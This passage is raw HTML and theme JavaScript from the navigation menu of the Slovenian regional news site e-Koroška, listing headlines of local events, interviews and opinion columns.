block_td_uid_6_69750a358ad15.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_69750a358ad15_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69750a358ad15_rand","tdc_css_class_style":"td_uid_6_69750a358ad15_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69750a358ad15.td_column_number = "3";
block_td_uid_6_69750a358ad15.block_type = "td_block_mega_menu";
block_td_uid_6_69750a358ad15.post_count = "5";
block_td_uid_6_69750a358ad15.found_posts = "20";
block_td_uid_6_69750a358ad15.header_color = "";
block_td_uid_6_69750a358ad15.ajax_pagination_infinite_stop = "";
block_td_uid_6_69750a358ad15.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_69750a358ad15);
</script><div id=td_uid_6_69750a358ad15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69750a358ad15" data-td_block_id="td_uid_6_69750a358ad15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69750a358ad15" data-td_block_id="td_uid_6_69750a358ad15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69750a358b5f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69750a358b5f1" ><script>var block_td_uid_7_69750a358b5f1 = new tdBlock();
block_td_uid_7_69750a358b5f1.id = "td_uid_7_69750a358b5f1";
block_td_uid_7_69750a358b5f1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_69750a358b5f1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69750a358b5f1_rand","tdc_css_class_style":"td_uid_7_69750a358b5f1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69750a358b5f1.td_column_number = "3";
block_td_uid_7_69750a358b5f1.block_type = "td_block_mega_menu";
block_td_uid_7_69750a358b5f1.post_count = "5";
block_td_uid_7_69750a358b5f1.found_posts = "1360";
block_td_uid_7_69750a358b5f1.header_color = "";
block_td_uid_7_69750a358b5f1.ajax_pagination_infinite_stop = "";
block_td_uid_7_69750a358b5f1.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_69750a358b5f1);
</script><div id=td_uid_7_69750a358b5f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69750a358b5f1" data-td_block_id="td_uid_7_69750a358b5f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69750a358b5f1" data-td_block_id="td_uid_7_69750a358b5f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69750a358bf11_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69750a358bf11" ><script>var block_td_uid_8_69750a358bf11 = new tdBlock();
block_td_uid_8_69750a358bf11.id = "td_uid_8_69750a358bf11";
block_td_uid_8_69750a358bf11.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_69750a358bf11_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69750a358bf11_rand","tdc_css_class_style":"td_uid_8_69750a358bf11_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69750a358bf11.td_column_number = "3";
block_td_uid_8_69750a358bf11.block_type = "td_block_mega_menu";
block_td_uid_8_69750a358bf11.post_count = "5";
block_td_uid_8_69750a358bf11.found_posts = "201";
block_td_uid_8_69750a358bf11.header_color = "";
block_td_uid_8_69750a358bf11.ajax_pagination_infinite_stop = "";
block_td_uid_8_69750a358bf11.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69750a358bf11);
</script><div id=td_uid_8_69750a358bf11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69750a358bf11" data-td_block_id="td_uid_8_69750a358bf11"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69750a358bf11" data-td_block_id="td_uid_8_69750a358bf11"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69750a358c857_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69750a358c857" ><script>var block_td_uid_9_69750a358c857 = new tdBlock();
block_td_uid_9_69750a358c857.id = "td_uid_9_69750a358c857";
block_td_uid_9_69750a358c857.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_69750a358c857_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69750a358c857_rand","tdc_css_class_style":"td_uid_9_69750a358c857_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69750a358c857.td_column_number = "3";
block_td_uid_9_69750a358c857.block_type = "td_block_mega_menu";
block_td_uid_9_69750a358c857.post_count = "5";
block_td_uid_9_69750a358c857.found_posts = "93";
block_td_uid_9_69750a358c857.header_color = "";
block_td_uid_9_69750a358c857.ajax_pagination_infinite_stop = "";
block_td_uid_9_69750a358c857.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_69750a358c857);
</script><div id=td_uid_9_69750a358c857 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
